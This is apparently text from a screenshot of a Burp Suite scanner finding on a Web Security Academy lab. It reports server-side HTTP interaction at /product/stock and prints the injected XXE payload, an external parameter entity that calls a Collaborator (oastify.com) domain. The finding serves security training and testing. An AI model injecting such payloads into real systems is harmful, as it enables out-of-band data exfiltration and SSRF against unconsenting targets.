 269 3 21:21:17 19 Oct 2023 Issue found External service interaction (HTTP) https://0aa700d7033d14... /product/st
273 2 21:41:53 19 Oct 2023 Issue found Cacheable HTTPS response https://0aa700d7033d14... /resources,
Advisory Request Response Collaborator HTTP interaction Path to issue
External service interaction (HTTP)
Issue: External service interaction (HTTP)
Severity: High
Confidence: Certain
Host: https://0aa700d7033d14bd825cb0c000150014.web-security-academy.net
Path: /product/stock
Issue detail
It is possible to induce the application to perform server-side HTTP requests to arbitrary domains. The tag <?xml version="1.0"
encoding="UTF-8" standalone='no'?><!DOCTYPE stockcheck [<!ENTITY % xh6bu SYSTEM
"http://6bipgspcwmhvry3c8adg6ybwinogc605owfj57u.oastify.com">%xh6bu;
]><stockCheck><productId>1</productId><storeId>1</storeId></stockCheck> was injected into the XML sent to the server. This payload
defines an XML parameter entity within a doctype that references a URL on an external domain.
The application performed an HTTP request to the specified domain, indicating that the XML parser processed the injected parameter entity within
the doctype definition.